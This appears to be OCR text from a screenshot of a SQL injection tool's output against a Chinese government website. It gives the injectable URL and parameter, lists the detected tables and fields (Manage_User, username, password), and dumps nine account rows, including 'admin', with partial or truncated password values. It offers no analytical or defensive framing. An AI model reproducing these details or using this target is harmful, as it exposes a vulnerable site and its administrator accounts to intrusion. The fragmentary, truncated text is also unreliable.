 注入连接 http://www.dcddwgk.gov.cn/new ?lsh=886
检测表段 检测字段 检测内容 (9/9)
vote
Manage_User
username
password
id
位数 内容
第1位 1
编号 use... password
1 admin
2 cybfzk
3 dfbfzk 1
4 dwgzb 1
5 fswsk 1
6 hjwsk 1
7 mxbfzk 1
8 xsy... 1
9 zywsk 1